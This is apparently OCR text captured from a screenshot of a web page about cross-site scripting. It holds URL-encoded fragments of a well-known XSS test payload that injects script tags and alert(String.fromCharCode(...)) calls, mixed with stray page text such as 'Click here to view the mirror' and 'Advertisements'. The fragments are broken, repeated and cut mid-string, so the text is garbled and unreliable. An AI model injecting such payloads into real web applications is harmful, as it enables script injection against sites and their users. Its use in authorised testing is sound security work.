
%28String.fromCharCode%2888&LOCATION=%27%3Balert%
%27%3Balert%28String.fromCharCode%2888%2C83%2C83%2
C83%2C83%29%29%2F%2F%5C%22%3Balert%28String.fro
%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromC
Click here to view the mirror
Cross Site 
Advertisements